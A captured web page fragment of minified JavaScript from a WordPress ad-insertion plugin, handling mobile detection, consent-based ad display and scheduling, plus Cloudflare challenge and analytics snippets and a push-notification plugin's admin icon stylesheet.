[VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
  shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
  jQuery(function(a){function B(c){c=c.match(aa);return null!=c&&1<c.length&&"string"===typeof c[1]&&0<c[1].length?c[1].toLowerCase():null}function E(c){return c.includes(":")?(c=c.split(":"),1E3*(3600*parseInt(c[0])+60*parseInt(c[1])+parseInt(c[2]))):null}function v(c){try{var k=Date.parse(c);isNaN(k)&&(k=null)}catch(G){k=null}if(null==k&&c.includes(" ")){c=c.split(" ");try{k=Date.parse(c[0]),k+=E(c[1]),isNaN(k)&&(k=null)}catch(G){k=null}}return k}function H(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
  "function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(c,k){k&&"useractioncomplete"===c.eventStatus&&(ai_tcData=c,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}function w(c){c=`; ${document.cookie}`.split(`; ${c}=`);if(2===c.length)return c.pop().split(";").shift()}
  function h(c){if(w(c)){var k=window.location.hostname;w(c)&&(document.cookie=c+"=;path=/"+(k?";domain="+k:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT");document.cookie=c+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}}Array.prototype.includes||(Array.prototype.includes=function(c){return!!~this.indexOf(c)});var aa=RegExp(":\\/\\/(.[^/:]+)","i");ai_process_lists=function(c){function k(l,e,d){if(0==l.length){if("!@!"==d)return!0;e!=d&&("true"==d.toLowerCase()?d=!0:"false"==d.toLowerCase()&&(d=
  !1));return e==d}if("object"!=typeof e&&"array"!=typeof e)return!1;var n=l[0];l=l.slice(1);if("*"==n)for(let [,m]of Object.entries(e)){if(k(l,m,d))return!0}else if(n in e)return k(l,e[n],d);return!1}function G(l,e,d){if("object"!=typeof l||-1==e.indexOf("["))return!1;e=e.replace(/]| /gi,"").split("[");return k(e,l,d)}function ba(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("IAB TCF 2.0 DETECTED"),__tcfapi("getTCData",2,function(l,e){e?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==
  l.eventStatus||"useractioncomplete"==l.eventStatus?(ai_tcData=l,l.gdprApplies?a("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"):jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==l.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("IAB TCF 2.0 CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("IAB TCF 2.0 __tcfapi getTCData failed"),
  a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function K(l){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&H(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,ba(),cookies_need_tcData=!0)):l&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("IAB TCF 2.0 MISSING: __tcfapi function not found"))}c=null==c?a("div.ai-list-data, meta.ai-list-data"):a(c).filter(".ai-list-data");
  if(c.length){c.removeClass("ai-list-data");var U=getAllUrlParams(window.location.search);if(null!=U.referrer)var y=U.referrer;else y=document.referrer,""!=y&&(y=B(y));var Q=window.navigator.userAgent,R=Q.toLowerCase(),V=navigator.language,L=V.toLowerCase();if("undefined"!==typeof MobileDetect)var W=new MobileDetect(Q);c.each(function(){var l=document.cookie.split(";");l.forEach(function(u,g){l[g]=u.trim()});var e=a(this).closest("div.code-block"),d=!0,n=a(this).attr("referer-list");
  if("undefined"!=typeof n){n=b64d(n).split(",");var m=a(this).attr("referer-list-type"),I=!1;a.each(n,function(u,g){g=g.trim();if(""==g)return!0;if("*"==g.charAt(0))if("*"==g.charAt(g.length-1)){if(g=g.substr(1,g.length-2),-1!=y.indexOf(g))return I=!0,!1}else{if(g=g.substr(1),y.substr(-g.length)==g)return I=!0,!1}else if("*"==g.charAt(g.length-1)){if(g=g.substr(0,g.length-1),0==y.indexOf(g))return I=!0,!1}else if("#"==g){if(""==y)return I=!0,!1}else if(g==y)return I=!0,!1});var p=I;switch(m){case "B":p&&
  (d=!1);break;case "W":p||(d=!1)}}if(d&&(n=a(this).attr("client-list"),"undefined"!=typeof n&&"undefined"!==typeof W))switch(n=b64d(n).split(","),m=a(this).attr("client-list-type"),p=!1,a.each(n,function(u,g){if(""==g.trim())return!0;u=g.split("&&");a.each(u,function(r,b){r=!0;var t=!1;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);"language:"==b.substring(0,9)&&(t=!0,b=b.substring(9).toLowerCase());var q=!1;t?"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),
  -1!=L.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),L.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==L.indexOf(b)&&(q=!0)):b==L&&(q=!0):"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=R.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),R.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==R.indexOf(b)&&(q=!0)):W.is(b)&&(q=!0);p=q?r:!r;if(!p)return!1});if(p)return!1}),
  m){case "B":p&&(d=!1);break;case "W":p||(d=!1)}var M=n=!1;for(m=1;2>=m;m++)if(d){switch(m){case 1:var f=a(this).attr("cookie-list");break;case 2:f=a(this).attr("parameter-list")}if("undefined"!=typeof f){f=b64d(f);switch(m){case 1:var A=a(this).attr("cookie-list-type");break;case 2:A=a(this).attr("parameter-list-type")}f=f.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");f=f.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");f=f.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
  f=f.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");f=f.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");f=f.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");f=f.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-ezoic",
  "!!tcf-v2[vendor][consents][347]");var D=f.split(","),X=[];l.forEach(function(u){u=u.split("=");try{var g=JSON.parse(decodeURIComponent(u[1]))}catch(r){g=decodeURIComponent(u[1])}X[u[0]]=g});p=!1;var N=a(this);a.each(D,function(u,g){u=g.split("&&");a.each(u,function(r,b){r=!0;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);var t=b,q="!@!",Y=-1!=b.indexOf("["),Z=(0==b.indexOf("tcf-v2")||0==b.indexOf("euconsent-v2"))&&-1!=b.indexOf("[");-1!=b.indexOf("=")&&(q=b.split("="),t=q[0],q=q[1],
  Y=-1!=t.indexOf("["),Z=(0==t.indexOf("tcf-v2")||0==t.indexOf("euconsent-v2"))&&-1!=t.indexOf("["));if(Z)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),t=t.replace(/]| /gi,"").split("["),t.shift(),p=(t=k(t,ai_tcData,q))?r:!r):(N.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?K(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){"function"==typeof __tcfapi?
  K(!1):setTimeout(function(){K(!0)},3E3)},1E3)},600)));else if(Y)p=(t=G(X,t,q))?r:!r;else{var S=!1;"!@!"==q?l.every(function(ca){return ca.split("=")[0]==b?(S=!0,!1):!0}):S=-1!=l.indexOf(b);p=S?r:!r}if(!p)return!1});if(p)return!1});p&&(M=!1);switch(A){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}}a(this).hasClass("ai-list-manual")&&(d?(N.removeClass("ai-list-data"),N.removeClass("ai-list-manual")):(n=!0,N.addClass("ai-list-data")));if(d||!n&&!M)if(f=a(this).data("debug-info"),"undefined"!=typeof f&&
  (f=a("."+f),0!=f.length)){var x=f.parent();x.hasClass("ai-debug-info")&&x.remove()}x=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==y?"#":y;x.find(".ai-debug-name.ai-list-info").text(f).attr("title",Q+"\n"+V);x.find(".ai-debug-name.ai-list-status").text(d?ai_front.visible:ai_front.hidden);f=!1;if(d&&(m=a(this).attr("scheduling-start"),A=a(this).attr("scheduling-end"),D=a(this).attr("scheduling-days"),"undefined"!=typeof m&&"undefined"!=typeof A&&"undefined"!=typeof D)){f=!0;var z=b64d(m),O=
  b64d(A),T=parseInt(a(this).attr("scheduling-fallback")),P=parseInt(a(this).attr("gmt"));z.includes("-")||O.includes("-")?(A=v(z)+P,m=v(O)+P):(A=E(z),m=E(O));D=b64d(D).split(",");x=a(this).attr("scheduling-type");var C=(new Date).getTime()+P,F=new Date(C),J=F.getDay();z.includes("-")||O.includes("-")||(z=(new Date(F.getFullYear(),F.getMonth(),F.getDate())).getTime()+P,C-=z,0>C&&(C+=864E5));0==J?J=6:J--;z=C>=A&&C<m&&D.includes(J.toString());switch(x){case "B":z=!z}z||(d=!1);F=F.toISOString().split(".")[0].replace("T",
  " ");x=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");x.find(".ai-debug-name.ai-scheduling-info").text(F+" "+J+" current_time:"+Math.floor(C.toString()/1E3)+"  start_date:"+Math.floor(A/1E3).toString()+" ="+(C>=A).toString()+" end_date:"+Math.floor(m/1E3).toString()+" =:"+(C<m).toString()+" days:"+D.toString()+" =:"+D.includes(J.toString()).toString());x.find(".ai-debug-name.ai-scheduling-status").text(d?ai_front.visible:ai_front.hidden);d||0==T||(x.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),
  x.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+" = "+T))}if(n||!d&&M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});d?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(d),a(this).remove()):a(this).append(d),ai_process_element_lists(this))):f&&!z&&0!=T?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&
  e.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(d=b64d(a(this).data("fallback-code")),a(this).append(d),ai_process_element_lists(this)):(a(this).hide(),!e.find(".ai-debug-block").length&&e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()),d=e.attr("data-ai"),"undefined"!==typeof d&&!1!==d&&(d=a(this).attr("fallback-tracking"),"undefined"!==typeof d&&!1!==d&&e.attr("data-ai-"+a(this).attr("fallback_level"),
  d))):(a(this).hide(),e.length&&(e.removeAttr("data-ai").removeClass("ai-track"),e.find(".ai-debug-block").length?(e.css({visibility:""}).removeClass("ai-close"),e.hasClass("ai-remove-position")&&e.css({position:""})):e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()));a(this).attr("data-code","");a(this).attr("data-fallback-code","");e.removeClass("ai-list-block")})}};a(document).ready(function(c){setTimeout(function(){ai_process_lists();setTimeout(function(){H();if("function"==
  typeof ai_load_blocks){jQuery(document).on("cmplzEnableScripts",k);jQuery(document).on("cmplz_event_marketing",k);function k(G){"cmplzEnableScripts"!=G.type&&"all"!==G.consentLevel||ai_load_blocks()}}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){h("euconsent-v2");h("__lxG__consent__v2");h("__lxG__consent__v2_daisybit");h("__lxG__consent__v2_gdaisybit");h("CookieLawInfoConsent");
  h("cookielawinfo-checkbox-advertisement");h("cookielawinfo-checkbox-analytics");h("cookielawinfo-checkbox-necessary");h("complianz_policy_id");h("complianz_consent_status");h("cmplz_marketing");h("cmplz_consent_status");h("cmplz_preferences");h("cmplz_statistics-anonymous");h("cmplz_choice");h("cmplz_banner-status");h("cmplz_functional");h("cmplz_policy_id");h("cmplz_statistics");h("moove_gdpr_popup");h("real_cookie_banner-blog:1-tcf");h("real_cookie_banner-blog:1");jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},
  5)})});
  function ai_process_element_lists(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a);"function"==typeof ai_process_impressions&&
  1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
  function getAllUrlParams(a){var B=a?a.split("?")[1]:window.location.search.slice(1);a={};if(B){B=B.split("#")[0];B=B.split("&");for(var E=0;E<B.length;E++){var v=B[E].split("="),H=void 0,w=v[0].replace(/\[\d*\]/,function(h){H=h.slice(1,-1);return""});v="undefined"===typeof v[1]?"":v[1];w=w.toLowerCase();v=v.toLowerCase();a[w]?("string"===typeof a[w]&&(a[w]=[a[w]]),"undefined"===typeof H?a[w].push(v):a[w][H]=v):a[w]=v}}return a};

  ai_js_code = true;}
  function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://www.whatsappgroupsjoinlink.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4",function(){b("https://www.whatsappgroupsjoinlink.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=6.2.2",
  null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

  </script> 
  <script>

  (function(){var js = "window['__CF$cv$params']={r:'7d2fb1b6bf797fd5',m:'MAljcTt8yDYrm36TCziWns_uCQ1Ce8HBkl46SgchdqI-1686044430-0-AceIqjOyysF2XAPOEdtXZY2vfo8qHhn8dMOa0yKb220q',u:'/cdn-cgi/challenge-platform/h/g'};_cpo=document.createElement('script');_cpo.nonce='',_cpo.src='/cdn-cgi/challenge-platform/scripts/invisible.js',document.getElementsByTagName('head')[0].appendChild(_cpo);";var _0xh = document.createElement('iframe');_0xh.height = 1;_0xh.width = 1;_0xh.style.position = 'absolute';_0xh.style.top = 0;_0xh.style.left = 0;_0xh.style.border = 'none';_0xh.style.visibility = 'hidden';document.body.appendChild(_0xh);function handler() {var _0xi = _0xh.contentDocument || _0xh.contentWindow.document;if (_0xi) {var _0xj = _0xi.createElement('script');_0xj.nonce = '';_0xj.innerHTML = js;_0xi.getElementsByTagName('head')[0].appendChild(_0xj);}}if (document.readyState !== 'loading') {handler();} else if (window.addEventListener) {document.addEventListener('DOMContentLoaded', handler);} else {var prev = document.onreadystatechange || function () {};document.onreadystatechange = function (e) {prev(e);if (document.readyState !== 'loading') {document.onreadystatechange = prev;handler();}};}})();
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a36d75643b994347a665664dbc84e97a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.whatsappgroupsjoinlink.com/wp-content/plugins/truepush-free-web-push-notifications/views/css/truepush-menu-styles.css?ver=1.0.7
body_size: -265
content:
@font-face{font-family:truepush;src:url(fonts/Truepush.eot);src:url(fonts/Truepush.eot?7vfwjk#iefix) format('embedded-opentype'),url(fonts/Truepush.ttf?7vfwjk) format('truetype'),url(fonts/Truepush.woff?7vfwjk) format('woff'),url(fonts/Truepush.svg?7vfwjk#icomoon) format('svg');font-weight:400;font-style:normal;font-display:block}#adminmenu .toplevel_page_truepush-push.menu-icon-generic div.wp-menu-image:before{font-family:truepush!important;content:"\e900";font-size:1.3em!important}#adminmenu #menu-posts-product .menu-icon-post div.wp-menu-image:before,#adminmenu #menu-posts-product .menu-icon-product div.wp-menu-image:before{font-family:truepush!important;content:"\e900";font-size:1.3em!important}#adminmenu #toplevel_page_wc-reports .menu-icon-generic div.wp-menu-image:before{font-family:truepush!important;content:"\e900";font-size:1.3em!important}